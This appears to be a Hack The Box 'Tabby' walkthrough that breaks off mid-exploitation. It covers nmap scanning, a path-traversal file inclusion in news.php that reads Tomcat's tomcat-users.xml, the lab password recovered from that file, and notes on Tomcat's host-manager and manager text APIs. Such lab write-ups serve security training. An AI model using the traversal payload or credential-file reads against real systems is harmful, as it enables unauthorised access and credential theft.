HTB Tabby
HTB : TABBY
Initial Recon
I started the initial recon using nmap
nmap -sS -sC -sV 10.10.10.194 > rec_ini

So we that a http server is open and an Apache tomcat server is also open, along with an ssh I’ll let the al ports scan run in the backgroun while I check the web page and the tomcat.
nmap -p- -T5 10.10.10.194 > all_ports

After looking at the home page I couldn’t find much at the home page. All the links direct back to the same page.
Now I’ll take a look at the port 8080 that is the apache tomcat server. After looking at the default tomcat webpage this is what I found:


So after going through the documentation and also installing the Tomcat9 service locally I came to the conclusion that, the tomcat-users.xml can be read and there is a LFI in the Home page. After looking at the homepage I found out that there is a link which resolves to http://www.megahosting.htb/news.php?file=statement
This looks like an obvious LFI vector.
So I looked into my own installation of the tomcat server and found out that the path of the file mentioned in the server i.e /etc/tomcat9/tomcat-users.xml cannot be accessed without the root priviledges, however there is another copy of the file in
/usr/share/tomcat9/etc/tomcat-users.xml
This is actually accessible without the root priviledges.
So I tried going for the LFI in the URL http://10.10.10.194/news.php?file=../../usr/share/tomcat9/etc/tomcat-users.xml
Finally the follwing command gave me the file:
curl http://10.10.10.194/news.php?file=../../../../usr/share/tomcat9/etc/tomcat-users.xml
The use and the password for the host-manager is:
tomcat:$3cureP4s5w0rd123!
I look into the documentation of the host-manager script api. This is what I found :
Main list of commands :
   1 list
   2 add
   3 remove
   4 start
   5 stop
   6 persist
list command
curl -u test:test http://localhost:8080/host-manager/text/list
add command
***Used for adding a new virtual host to the server
  1  String name: Name of the virtual host. REQUIRED
  2  String aliases: Aliases for your virtual host.
  3  String appBase: Base path for the application that will be served by this virtual host. Provide relative or absolute path.
  4  Boolean manager: If true, the Manager app is added to the virtual host. You can access it with the /manager context.
  5  Boolean autoDeploy: If true, Tomcat automatically redeploys applications placed in the appBase directory.
  6  Boolean deployOnStartup: If true, Tomcat automatically deploys applications placed in the appBase directory on startup.
  7  Boolean deployXML: If true, the /META-INF/context.xml file is read and used by Tomcat.
  8  Boolean copyXML: If true, Tomcat copies /META-INF/context.xml file and uses the original copy regardless of updates to the application's /META-INF/context.xml file.
curl -u test:test http://localhost:8080/host-manager/text/add?name=www.awesomeserver.com&aliases=awesomeserver.com&appBase/mnt/appDir&deployOnStartup=true
After getting the host-manager
Now we have access to the host-manager, but we need to know and control the path of the application that we want to deploy, as a vhost.

However, I found that I wasn’t able to upload any file as the host-manager though the host manager gui. So, I went back to my notes and looked at the tomcat-users.xml. I found something interesting.
  <role rolename="admin-gui"/>
   <role rolename="manager-script"/>
   <user username="tomcat" password="$3cureP4s5w0rd123!" roles="admin-gui,manager-script"/>
</tomcat-users>
It says in the role that the tomcat user has access to the manager through using the same password. Let’s try this:
curl -u tomcat http://10.10.10.194:8080/manager/text/list
We will be prompted for the password and we get the following output:
